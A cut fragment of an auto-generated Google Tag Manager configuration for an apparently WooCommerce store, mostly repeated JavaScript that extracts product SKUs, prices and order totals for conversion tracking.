headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return 